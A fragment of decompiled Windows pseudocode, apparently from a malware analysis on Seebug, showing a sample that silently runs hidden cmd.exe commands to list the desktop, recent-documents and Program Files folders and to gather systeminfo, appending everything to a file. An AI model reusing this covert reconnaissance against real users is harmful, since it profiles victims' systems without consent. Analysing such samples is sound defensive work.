 memset(&v6, 0, 0x104u);
if ( GetEnvironmentVariableA("COMSPEC", &Buffer, 0x103u) )
{
pExecInfo.lpVerb = "Open";
pExecInfo.lpFile = &Buffer;
pExecInfo.cbSize = 60;
pExecInfo.hwnd = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.fMask = 64;
pExecInfo.nShow = 0;
memset(&pszPath, 0, 0x104u);
if ( SHGetSpecialFolderPathA(0, &pszPath, 0, 0) )
{
GetShortPathNameA(&pszPath, &szShortPath, 0x104u);
wsprintfA(&v6, "/c dir %s\\ >> %s", &szShortPath, FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0xBB8u);
memset(&szLongPath, 0, 0x104u);
if ( SHGetSpecialFolderPathA(0, &szLongPath, 8, 0) )
{
GetShortPathNameA(&szLongPath, &szShortPath, 0x104u);
wsprintfA(&v6, "/c dir %s\\ >> %s", &szShortPath, FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0xBB8u);
memset(&v1, 0, 0x104u);
if ( SHGetSpecialFolderPathA(0, &v1, 38, 0) )
{
GetShortPathNameA(&v1, &szShortPath, 0x104u);
wsprintfA(&v6, "/c dir %s\\ >> %s", &szShortPath, FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0xBB8u);
wsprintfA(&v6, "/c systeminfo >> %s", FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0x1388u);
}
}
}
}
Seebug